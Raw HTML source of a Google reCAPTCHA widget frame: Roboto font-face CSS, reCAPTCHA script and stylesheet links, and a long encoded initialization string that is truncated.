  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n8E-O9cuyloNUiEtnSSuPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n8E-O9cuyloNUiEtnSSuPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n8E-O9cuyloNUiEtnSSuPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDljrCggAQwoHDpsKowqZmfx7Ci3VcCsKZw7XCmyzCr1jCrsKZfsKIwp4BEMKUE2xbw5hxHsOLEQ16wr3DjmoucFVyw6/DrkMgwpw1w64eZFIpasK/w7VAw7lyXcKNw4gBOMKqAsKjOAjDhMOCaQFcw7nCjcOQbh8OFRjDqcOjw49fFTw0w5QOwqbDosKLa8Oww601w5XDh1PDicK3wpLDgsO/RMOJZsO9w5zDisKQcsKlZMKOwqrDnDDDmGfCs0J3EzfDqcOSwqfDjjrCjcOtwpJSw6HCvVIOw5DDgBcxQMKBY3LDuG7Djy3DpQLCi8Kqw4cgXcKlQ8OmDcKlGsO/wpvCgsKYw6haw5hcw4B4XkXDhnLDlsK2WcOCw4kzw4DDuV7DvcOWHGEKOsOUO8KWNXLCoMOiDyQPEcO7woBeMWHDnFluwr0Ee8KBEGonw7rDu0/DhsO2wo12H8O3wpHCjHkvw5NMXsOcNgLCkGbDmkEFUizCqsOQw5nDqCAMb2EOMcKswqo1wrt+w5fDtmU4DR/CgizDnMKOSyDDusOzwrYVw7wRwoY4wr1cUMKkanJTVMOywrTCvWAmw7/[base64]/[base64]/Cs2lmDMKIw6/CrMKxF8O+PcOVw7oIwrbCkcOKecOFRMO/dMKWfRTCqxlvw4LDosKiw4LDvCTCjcOEw4txAk3DnG1/w5t/eFfCvAzDucO2YU5sW8KuHcKawp/Dh0Bhw7zClgzDogzDi8OKwp0iS1nCq8K6YBBtwqQGwoguw73CqMK/SgpqwqjCvsK8w4oMUXLDpsO3w47ClWFtw5XDgcKOEQRhQ8OfCMOhw4/Dqi3DhsOswo/[base64]/CsUjCsVbDmcOCQcKrwrfDhhTDvMK1ajTDsz5ew4Yjd8Kkwr/CgMOEScOhw7/CkMKPN03Ctk/CqD/[base64]/DpTc2wpQiwobCnTDChhoeZMOlw4/CrVzDvsKRbgPCvz8zwq3DrsOgw5Z/[base64]/CvMO0wpHCjMOyAGRJfXHDlngSwpLDowwLJsO+O8Kow6vDhMOaw6fDmcKcwpo8esOtwrrCt8K5dMKEw68IXsK8w6DChsOuXMK5ASfCrzHDsMOpw7Bkcms+WcK7w7jCg8K1wpl/w5h7w5UEwrhfwoU+w7x7LcKQNnI+woHCh8OEwqfCgMKVTg4bwqvCtsOpw6pvXyzCpMOTwp8VesKFWix+DsK8CAhmw6B9G8OJIAd6RsKuwp9xGMKwaDPCv1kLw4tFwrPDq8Odw63Ch1jCk8KbEsKuwpXCrcKbQDvDvMOvwo7CvwvCkFA5w6jDpCotw7lSTx/Cg8K9wpvDqnTCo0DCtMKrwqtaw48aw4wawo89wrHDshoPI8OaQcO+w6TCkQV/w4huwrsdAsOfwrbCjg7CkcK1CsOdVsKowqPDvnzDgi9Iwr3CtMOew70Bwo9Rw5vCh8O7VS3CnGBCGWfClDvCrB/CnQtkGBvCuMKYIjpowqrCrGfDnMO9LsKdNzhUU8OPYcKUw73Cg13CoMK2LcOcw4vCjMKOw5VrBFbCgsK4w5dpw6vDv8OXKcK9e8K1wqnDtcO5w44+IMOBPMK5ecODw78aw4dFGV1/[base64]/DnWrCp8OhwoxNeHAsw4N2Q8KJUH8Bw4MTE8KjwpDCsWJ5OMKxTcKyPMKPBMO3PSrDuwfDg8K9QsO+BwVzw7ZFDBvDpsKCwr44fsKyEsKHwo/DpznClkrDhF5DFcKCJcKAwpnDtSDCmDw0JA3DpicRw51gw5xnwrLCjm3Dq8ODL2HDlcOQwrVmAcKQwrfDtkLCvsKIw6o1w7xPQMK/JsOZD8OnZcK0FcKhcFXDq23CgMO1w6rDpCHCsiBlw4cPF1/DrMKzw6vDvMO/[base64]/w6lswo7CisO1VsOnGMKnAsKPNVVmw5rDozXDnjfDlxnComLCo8KiPMOueG4bLXxNOsO8w6Naw5BGTMKkwrHDlFU/QxUww7zCmTMIeC/CtwUTwpLCqxQqDcKcacKTwpPDrlZUw4EYw5XCmMKMwqDCnCQbwqNkw65HwrLCpgZQw75AA2Q4w6w0VsOrw57DrHs9wr86YsO/wrLCh8Ohwq/DpHxUYlMlNVrCocKTfzfDtCR4UcOUOcKAwqkBw5zDsMKoOBhAHMKIIMO6GsOHwpRLwp/CqsK7OMOoK8Kjw7VOeGdxw7U7w6RPUT9WLm/[base64]/[base64]/[base64]/DicKyCCvCvcKAw69qwqfDti7CnhY/w5JUNMKZw6d8woggGDLCtcK3w650wqPDiCPDmVZ2BgLDscO+EVkOwpt4w7JsdwbCnQrDisKwwr05wrPDjR87w6srw59wFiDDnMK3wrRXw5oQwrBSwoxHwolLw6g/UjFmwpnDuAjCqsKhwqbDsRQTM8OxwonDncKmbAk0Fz/[base64]/DlSs0w4Nww7HDosKuwr/CpcKxw4XDt2PCgcKAIxPDusOaOMKqwpIEFcKTTcOWw6AEw5cODDfDiibDinBjQ8KxG2LCqxHDqW8XdAhow44uw4pGwrdJw7nDhnfCjcKCw7wwfMKVOn/CiQwBw7/[base64]/DqjYGfcKgNFTDpQh2GcKuwqsqw5pWQcKWSzIyw7bCgzhnQx0dw4HDqsKWOD3CpsKNwofChcO8w5BAA3ZAw4/CusKsw44DKcK3wrDCtMOHIcK6wq/CpMKwworDqmkVMcKmwp5pw7hLJ8K2wofCn8KqHC3Cn8ORcxPCgcO8EjrDmMOjwoXCjCvDmDnCr8KUwotAw6fDgMOWbWHCjGnCn0DCn8O/wonDskrCsUcrwr0YMsORAsO0w5jDlGbDhAbDumXDtgFRW2gRw61FwoPCkzttWMOxHsKEw65Bf2gXwrAELVvDtCHDpsO3wr7Dj8KRwrNUwo53wohOcMOGwo0Uwq/Ds8KgwoYLw63CosKGWMOgU8OkAMOpESkOwpoiw5BBE8OfwoMgfiPDoMO/P8K2SVjCnsO4wqjDhH3ClsKcw7cCw4tgwpwuw4HCoiokKMO5ckkjB8K9w7JvPhkAwq3Dnx/ClQh2w73DmmrDnlLCpG1Ew706woDCoEx9E03DrkfCtMKxw5JBw7NkEcKtw6zDuyDDpsOZw4V2w7/[base64]/wqDCqMOwGMOYHsOww6/[base64]/Do8OeaDfCssKFN0tLcMKwfsO0Gm/DpEQsw6Z8IyzDjgQSD1fCocKwIsOEw4LDkncTw5sCwoEvwr/DoWE0wozDtsKhw5AnwoDDocK0wq0UBsKdwpXCpSYzTsOhEMODEF4Zw55tCA/DucOgP8KIw7U4NsK9AGfCklfChcOow5LCvcO6wrpdGsKAacO5wqbDusKUw5Jww73Dq0vCoMKcwplxaSFwYQkZwrbDtsK3UcOcB8KKGT7DnjvCgsOSwrsuwrs6UsOQWSU5w7/ClcKrWH5eXAvCsMK4FFTDskhCQ8O/A8KCYlh5woTDksOjw63DpDcEbMO+w5PCi8K/w6ELw4tlw6Bxw6DDgsOOWsOSF8Ovw7oQwrY8GcK5FUMGw63CmDg1w5XCrQk9wr/DvFDCnXcjw7DCrMOawoRXIQ/DscOJwrsjBsOYWMKtw6YkE8O/GU8NeE/[base64]/DiEnDiMK5w6zCvcKbw4wxZMKEL27DscKqZsKAaMO0w5TDpTRlwoEJwp0HcMKwCBDDqcK7w5TCpjnDi8OiworCuMOaEgoDw6LCl8K5wpfDu2l1w6Z9Q8OVw6YDP8KIwoAuwr0BBCRUYHzDqT5YbwBvw79swpvDusKsw4/DtlpMwphfw6U7BH0SwoHDk8OxBcOxXMK3dsK2R1gYwpJdw5/DnkLDijjCs3InHsK5wr8zK8OYwrZoworCh1TCok0pwpPDucKSw5PCicOYIcOnwpDDqsKdwptwfcKcKS5uw7PCi8KXwrfCgixUDn0fAsKxBmDCjsKvHC/Di8Ktw6TDvMKkw47CnMObTsOrw4jDlcOMVMKeAsKgwo4EDHDCrUFWa8K6w47Ck8Kof8OqUMO4w4UQJUfDpzjDgjZkDg9oUxpOYlYlwqhEw6QowrvDl8KhJ8K5wovDj3xIQGg9VsOKQBjDgMOww4jDtsK9Kk3CqMOUcyXDoMKAXWzDlzk3wo/Cq1AWwozDmQwFHC/[base64]/CjcKvDlBUO0QzwrLDpsOePi/[base64]/ccOWw4sXF8K+woLCnnh2DE3CphUbw5fDm8OKw6FeZxrCrCNAw7jCs18PB1DDmGo0fcOWwrs4P8OifndRw7/ChMO1w7XDpcOdwqTDq27Dq8KSwoXClk7CjMOmwrLCpcOjw7RfFz3DtcKFw77DiMOBBjoSPETDtsOrw68cdcOKf8ODw7hNJ8Kgw5xiwpDCnMO4w4vCn8KTwpbCmCHDkiPCsQLCmMO4SsKMMMOGesO/[base64]/DshbCtEnDtsOMOVsfwqnDnMKAfzkrw7E2wp8vTMKZwrdIN8OSwr/[base64]/CpsKXwrbCssOaEsOjwqjDn8KaLy/[base64]/Dq0nDi8K4cMKmchjDiMOLAgYpesKRfRDCqsKIQ8OjbcO4w7dnaATDqMOZAcOOMcK7wqvDqsOTwqHDtW3CqmE9OsKpTXzDtsKEwo8hwpbDq8K8wqbCpBMdw5hGwrzCt0fDhD0LGC4fHMORw4LDjMOmCcKJVMOxSsOSdS1fQDhEAMKuw7tWQz/[base64]/ChsKlNWbCs8KwDRctwpnCvy7Ct8Kdwp7DjhzCnzoFwopzTsKAQFI4wogCOCHCnsKDw69/wpYTcyjDrUhgw48PwpDDpzbDm8KGw6QOMEHDsmXCl8KyD8OEw4p6w6tGMsOhw7jDmUvDgyDCssOPYMOAWW/CghkyAsKPNRc6w5rChcKiZSHDncONw5VcXXHDsMOow77CmMO8w5x/D07CtlTDm8KjMAITN8ORRsOjw6nCp8KzHQgawoIYwpPCjcOMaMOrZcKpwrd/bwbDvUIsbMOAw78Ow6PDv8OOU8K5wrrDjnhJWSDDoMKJw7vCuRHDsMOTR8KbBsO3Qw/DqMOPwpzDv8OQwoHDiMKFJA/[base64]/[base64]/DnFsAwrRoQsONw5HDocKYw5bDlFkpw5lCwpXDpsKFHnIvwpDDtMKlwoPCoBPClcOELwh2w7tCSQM3wpbDmR8ww4t0w7ZZccKVcn45wppYCcORw7IuIMKKwo/CpcKEwrEVw5LCocO4X8KAw4jCq8KRDsOIaMK4w6I6wqHDlCFJHXfCijIPRgLCkMODw4/DuMOXwqLDg8OYwr7CpQxQw73DhsKiwr/DkgFUC8O6UCsFUR7CnBfDkFzDssKRTsO2OBMqIMKcw6VVesORHsOvwp04I8K5wqTCs8Kpwoooa2ACRyk7wpbDghUnJMKGZFvDsMOIXWbDliHCh8OOw7kgw7zDlMO/woAqTMKpw5YvwqvCvWXCiMOawrwUYMKYaB3DmcODFAJFwoJIa2jDrsK/w7fDl8OewoJYbMO2LQB2w4ItwrE3w7rCl0RYOMO+w6/Cp8O6w7rCkcK9wrfDhzlJwqzCocOXw5l4K8Kfw5Znw7fDkybCgcKgwqHDt3IfwqAewqHDp0rCnsKawopcIsOEwoHDsMOBTyHCjkJJwrzCozJ4bcOEw4kDbBbCl8KUUGbDqcOzXsKMSsOtBMK0elHCi8O4w5/CmcKww6HDvTZcw65gw7BywrIWC8KEw6UrdTzCucKGf3/[base64]/DqmPDr8KzCCbDl8OZwpI/CcKQwpbDrDYew7MywrvDkMOTwo8+wpVDZlzDiTAKw48jwqzCi8OQWUbChkUIGkzCpcO2woAzw7jCgFjDo8Onw6zDnMKWHF09woxNw7EEIcOzBsKrw4LCj8OLwoPCnMOuwrYYXErCmGlqETN0w4leNcKQw6YIw7NEwqvCoMO3dMKYPW/CkCHDiBrCpMOPTGorw73DtMOmbkDDhXkQwoLCt8K/w47Dq1cSwpolAXXCrsO4wplEwrhLwoU4wo7ChR7DiMOuVXfDs00IPhDDh8Ouw47Ch8KVeHAiw7jDjsOuw6Bmw6lAw6ZhFgHDiHPCgcKGwoPDssK9w5tww77DhhvDuStnw7fDg8KrVEBsw64zw4XClXwhZ8OZX8OJTMOURMOyw6vCqXjDqcO8wqbDq1oSNMO/O8O/GE3DpQloOcKPVsKzwrDDs34GaDzDqsKvw63DpcKPwpsMBSPDhi3Cq1EYe3g7wp9wNsOYw6jCtcKXwp7CncOQw7HCs8K/[base64]/IW7DuznCpAkFw6dWw47ClxPDhmzDuW3CgGwuEcOPOMKpfMOAYUHClMOUwppiw4XCl8O/wo/Cp8Oswr/[base64]/[base64]/DmX3CucKgfEcrUcOsw4hgwofCk351TcKlwrwXHzPCqj0AJjBJZRLDtMOhw6TClELDm8Krwoc+wpgxw7sOPMKPwrYsw54fw57DkGJ6FMKrw78qwokjwq/CjG4cMzzCl8KvSj